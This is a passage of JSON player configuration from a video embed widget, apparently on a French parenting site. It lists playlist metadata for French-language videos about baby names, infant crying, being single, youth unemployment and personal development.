Society,Adult","IABCategoryIds":"186,171,3001","NLBCategoryIds":"446,445,1","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Uy7ry2Ztsj2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/etre-célibataire-à-cet-âge-est-bénéfique-selon-une-étude-découvrez-pourquoi","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/etre-célibataire-à-cet-âge-est-bénéfique-selon-une-étude-découvrez-pourquoi","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":1265187,"PublisherId":84433,"VideoContentId":"-ayIAgXtYR2","DomainId":195563,"Title":"Pourquoi la nouvelle génération favorise le chômage?","Description":"👉​ Pour lire l\u0026#39;article en entier : \nhttps://www.enquete-debat.fr/emploi/la-nouvelle-generation-prefere-le-chomage-au-travail-mais-pourquoi/\n\nEn savoir plus sur Enquête \u0026amp; Débat \n🔗​ https://www.enquete-debat.fr/\n\n\n🏢​ Besoin de conseils en gestion de patrimoine ? \nNous vous recommandons  : https://fortunyconseil.fr/\n\n🗓️ Prendre RDV avec un conseiller en gestion de patrimoine\nhttps://fortunyconseil.fr/rdv/\n\n🎯 Définissez votre projet d\u0026#39;investissement \nhttps://fortunyconseil.fr/simulateur-epargne/\n\n📈 Investir dans l\u0026#39;immobilier rentable (SCPI) \nhttps://portail-scpi.fr/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-06-14 14:02:46","ModifiedDate":"2024-06-14 14:40:11","PreviewImage":"https://video-meta.open.video/poster/lRHeO5d6YdOG/-ayIAgXtYR2_cdRhpw.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":198398,"StreamingURL":"https://streaming.open.video/contents/lRHeO5d6YdOG/1718375979/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":195563,"DomainIdShare":176602,"DomainNameOwner":"calculpourcentage.com","VideoContentId":"-ayIAgXtYR2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Jobs","IABCategoryIds":"89","NLBCategoryIds":"402","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"-ayIAgXtYR2","PreferredVideoType":0,"HumixChannelId":80746,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@calculpourcentagecom/v/pourquoi-la-nouvelle-génération-favorise-le-chômage","OpenVideoHostedLink":"https://open.video/@calculpourcentagecom/v/pourquoi-la-nouvelle-génération-favorise-le-chômage","ChannelSlug":"","Language":"fr","Keywords":"enquête et débat,actualités,La nouvelle génération,La nouvelle génération préfère le chômage au travail,jeunes diplômés préfèrent-t-ils le chômage,chômage","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80746/default-channel-logo-1732097040.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":301501,"PublisherId":156242,"VideoContentId":"0d1af319c94ed928a09e3327936edddab6bf00fa6dd54eb2cb455527e6f6ff1b","DomainId":268311,"Title":"Pourquoi ta VIE n\u0026#39;a pas de sens et Pourquoi tu es Malheureux ?","Description":"Vous sentez-vous perdu et malheureux dans votre vie ? Avez-vous du mal à trouver un but ou un sens à votre existence quotidienne ? Si c\u0026#39;est le cas, vous n\u0026#39;êtes pas seul. De nombreuses personnes éprouvent des sentiments de vide et de désespoir à un moment donné de leur vie, mais il est important de se rappeler que vous avez le pouvoir de changer cela.\n\nDans cette vidéo, nous allons explorer les raisons pour lesquelles votre vie peut sembler dénuée de sens et insatisfaisante. Nous aborderons les différents facteurs qui peuvent contribuer aux sentiments de tristesse et de désespoir, notamment la pression sociétale, les traumatismes personnels et les attentes non satisfaites.\n\nMais surtout, nous vous proposerons des mesures concrètes à prendre pour commencer à retrouver un but et un sentiment de bonheur dans votre vie. De l\u0026#39;identification de vos passions et de vos valeurs à la fixation d\u0026#39;objectifs réalisables en passant par l\u0026#39;apprentissage de l\u0026#39;autocompassion, nous vous donnerons les outils dont vous avez besoin pour commencer à vivre la vie que vous souhaitez.\n\nAlors si vous êtes prêt à prendre le contrôle de votre bonheur et à trouver un sens à votre existence, rejoignez-nous pour cette vidéo transformatrice. Ensemble, nous explorerons les profondeurs de vos désirs les plus intimes et nous vous aiderons à construire la vie que vous méritez vraiment.\n\n#developpementpersonnel #sensdelavie #tristesse","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-03-06 08:45:42","ModifiedDate":"2023-03-06 09:00:08","PreviewImage":"https://streaming.open.video/poster/kXeilpfGJANWDkjW/0d1af319c94ed928a09e3327936edddab6bf00fa6dd54eb2cb455527e6f6ff1b_rxApOm.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":998063,"StreamingURL":"https://streaming.open.video/contents/kXeilpfGJANWDkjW/1678093127/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"0d1af319c94ed928a09e3327936edddab6bf00fa6dd54eb2cb455527e6f6ff1b","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sIkyOPbt4W2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/pourquoi-ta-vie-na-pas-de-sens-et-pourquoi-tu-es-malheureux","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/pourquoi-ta-vie-na-pas-de-sens-et-pourquoi-tu-es-malheureux","ChannelSlug":"","Language":"fr","Keywords":"quel est le sens de la vie,pourquoi ma vie est nulle,confiance en soi,pourquoi je suis déprimé,développement personnel,comment améliorer ma vie,je suis perdu,réussir sa vie,se sentir perdu,perdu dans ma vie","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":51839,"PublisherId":156242,"VideoContentId":"722f8b8b214d7f5e0fb3cee404cf93967542775e4e2f9addc27b6420133fbd4f","DomainId":268311,"Title":"Pourquoi tu es une petite Merveille 🤩 ?","Description":"Pourquoi tu es une petite Merveille 🤩 ?","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-05 09:51:27","ModifiedDate":"2022-06-05 10:04:51","PreviewImage":"https://streaming.open.video/poster/BjRaRpmjslEIhqss/722f8b8b214d7f5e0fb3cee404cf93967542775e4e2f9addc27b6420133fbd4f_lHGgwb.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":345678,"StreamingURL":"https://streaming.open.video/contents/BjRaRpmjslEIhqss/1689170072/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"722f8b8b214d7f5e0fb3cee404cf93967542775e4e2f9addc27b6420133fbd4f","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"People \u0026 Society","IABCategoryIds":"171","NLBCategoryIds":"445","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tdkWjGbtr52","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/pourquoi-tu-es-une-petite-merveille","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/pourquoi-tu-es-une-petite-merveille","ChannelSlug":"","Language":"fr","Keywords":"creermarealite,petite merveille","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":2587880,"PublisherId":66716,"VideoContentId":"1Z81qs-GAr2","DomainId":145229,"Title":"Que vaut Leonardo.AI en matière de génération d\u0026#39;images ?","Description":"Que vaut Leonardo.AI en matière de génération d\u0026#39;images ?","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-12-10 20:38:21","ModifiedDate":"2025-12-10 21:02:50","PreviewImage":"https://video-meta.open.video/poster/i0pQYAL7ZN9t/1Z81qs-GAr2_poVJFL.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":358533,"StreamingURL":"https://streaming.open.video/contents/i0pQYAL7ZN9t/1765399282/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":145229,"DomainIdShare":176602,"DomainNameOwner":"gamehobbit.com","VideoContentId":"1Z81qs-GAr2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"1Z81qs-GAr2","PreferredVideoType":0,"HumixChannelId":1938,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gamehobbitcom/v/que-vaut-leonardoai-en-matière-de-génération-dimages-2","OpenVideoHostedLink":"https://open.video/@gamehobbitcom/v/que-vaut-leonardoai-en-matière-de-génération-dimages-2","ChannelSlug":"","Language":"fr","Keywords":"leonardo ai image generation,intelligence artificielle,intelligence-artificielle,intelligence artificielle dessin,midjourney,révolution numérique,intelligence artificielle photo,leonardoai,leonardo.ai,leonardo ai prompts","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":52264,"PublisherId":156242,"VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","DomainId":268311,"Title":"Savais tu que tu étais une petite merveille ? ? Parent et enfant ?","Description":"Comment parles tu à tes enfants ? ? \nSavais tu que tu étais une petite merveille ? ? Même si on te l\u0026#39;a jamais dit !\n\n-~-~~-~~~-~~-~-\nDormir : \u0026#34;Méditation du soir pour DORMIR\u0026#34; \nhttps://www.youtube.com/watch?v=2IWqt1nsB-I\n-~-~~-~~~-~~-~-","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-07 14:02:10","ModifiedDate":"2022-06-07 14:12:19","PreviewImage":"https://streaming.open.video/poster/XPirXKYJMPjREofT/c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36_kMagSR.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":488955,"StreamingURL":"https://streaming.open.video/contents/XPirXKYJMPjREofT/1681053462/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tckqiHHIqj2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","ChannelSlug":"","Language":"fr","Keywords":"Parent,cnv,enfant,développement personnel","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":2363,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"fr","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4999,"URL":"","Width":0,"MaxWidth":"","Height":0,"PreviewURL":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":true,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":129,"VideoPlaceholderHash":"","IsAIPlaceholder":true,"AutoInsertImpressionID":"","ExternalId":"","InsertMethod":"js","Video":{"PublisherVideoId":1413792,"PublisherId":81412,"VideoContentId":"kX-47NHWBqf","DomainId":176602,"Title":"50 Beaux Prénoms Français pour Votre Bébé","Description":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-07-18 20:28:42","ModifiedDate":"2024-07-18 20:32:13","PreviewImage":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":97097,"StreamingURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","videoMetaData":{"Views":201181,"Impressions":429454,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kX-47NHWBqf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-beaux-prénoms-français-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}},{"PlayerId":"ez-4998","VideoContentId":"kX-47NHWBqf","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"50 Beaux Prénoms Français pour Votre Bébé","VideoDescription":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","VideoDurationMs":97097,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":0,"IsAutoPlay":false,"IsLoop":true,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"video-production","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"kX-47NHWBqf","Preview":false,"PlaylistHumixId":"","VideoSelection":0,"MagicPlaceholderType":2,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":1413792,"PublisherId":81412,"VideoContentId":"kX-47NHWBqf","DomainId":176602,"Title":"50 Beaux Prénoms Français pour Votre Bébé","Description":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-18 20:28:42","ModifiedDate":"2024-07-18 20:32:13","PreviewImage":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":97097,"StreamingURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","videoMetaData":{"Views":201181,"Impressions":429454,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kX-47NHWBqf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-beaux-prénoms-français-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1469699,"PublisherId":81412,"VideoContentId":"hHxbYoiitWf","DomainId":176602,"Title":"10 prénoms masculins rares et uniques pour votre bébé","Description":"Découvrez une sélection de prénoms masculins exceptionnels pour votre petit garçon. De Douglas à Cosme, en passant par Amiel et Thao, explorez des prénoms originaux issus de diverses cultures, avec leurs significations et traits de caractère associés.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-30 13:11:12","ModifiedDate":"2024-07-30 13:13:56","PreviewImage":"https://video-meta.open.video/poster/xVYa4RFQwQ3s/xVYa4RFQwQ3s_j1722345073121-28xk4d_t1722345144_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":159392,"StreamingURL":"https://streaming.open.video/contents/xVYa4RFQwQ3s/1722345145/index.m3u8","videoMetaData":{"Views":79717,"Impressions":166431,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"hHxbYoiitWf","LoadError":"[MagicPlayerPlaylist:1]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"hHxbYoiitWf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1574825,"PublisherId":81412,"VideoContentId":"p0Fa6EGq75f","DomainId":176602,"Title":"50 prénoms rares et originaux pour votre enfant","Description":"Découvrez une sélection de prénoms uniques pour filles et garçons, avec leurs origines et significations. De Dolorès à Théophile, en passant par Miro et Lilou, trouvez l\u0026#39;inspiration pour le prénom parfait de votre futur bébé.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-31 15:34:46","ModifiedDate":"2024-08-31 15:36:45","PreviewImage":"https://video-meta.open.video/poster/WxRKPH-ywF9l/WxRKPH-ywF9l_j1725118487052-kvmd1s_t1725118571_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":157023,"StreamingURL":"https://streaming.open.video/contents/WxRKPH-ywF9l/1728749538/index.m3u8","videoMetaData":{"Views":128172,"Impressions":269297,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"p0Fa6EGq75f","LoadError":"[MagicPlayerPlaylist:2]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"p0Fa6EGq75f","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-prénoms-rares-et-originaux-pour-votre-enfant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-prénoms-rares-et-originaux-pour-votre-enfant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1419501,"PublisherId":503886,"VideoContentId":"6ySbIfW5kru","DomainId":631427,"Title":"Décoder les pleurs de bébé","Description":"\n\nTous les nouveaux parents rêvent d’une fonctionnalité magique qui accompagne leur petit bout de chou : un décodeur ! Une qui pourrait expliquer pourquoi leur bébé est inconsolable. Hélas, un tel outil n’existe pas encore, mais en attendant, les parents peuvent être rassurés de savoir qu’aucun parent n’est seul dans cette lutte.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-20 03:19:05","ModifiedDate":"2024-07-20 03:32:55","PreviewImage":"https://video-meta.open.video/poster/rYJ6OT_j3wRq/rYJ6OT_j3wRq_j1721446172508-0jlhsi_t1721446330_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":235568,"StreamingURL":"https://streaming.open.video/contents/rYJ6OT_j3wRq/1721446331/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":631427,"DomainIdShare":176602,"DomainNameOwner":"humix_publisher_503886","VideoContentId":"6ySbIfW5kru","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:3]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"6ySbIfW5kru","PreferredVideoType":0,"HumixChannelId":88040,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","OpenVideoHostedLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","ChannelSlug":"","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/88040/default_channel_img.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":1265543,"PublisherId":84433,"VideoContentId":"Uy7ry2Ztsj2","DomainId":180058,"Title":"Etre célibataire à cet âge est bénéfique selon une étude ! Découvrez pourquoi","Description":"▶️Vous souhaitez lire l\u0026#39;article en entier ? \n☑️RDV sur notre site web : https://www.2acoach.fr/etre-celibataire-a-cet-age-est-benefique-selon-une-etude-decouvrez-pourquoi/?swcfpc=1\n\n⏺️ Sommaire de la vidéo : \n00:00  Etre célibataire à cet âge est bénéfique selon une étude ! Découvrez pourquoi\n00:46 Les avantages du célibat pour la croissance personnelle\n01:54 La pression sociale liée au célibat selon l’âge\n\n\n\n⭐️ La vidéo vous a plu ? \nFaites le nous savoir en mettant un j\u0026#39;aime. \nPensez à vous abonner à notre chaîne pour ne rater aucun comparatif !","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-06-14 14:28:20","ModifiedDate":"2024-06-14 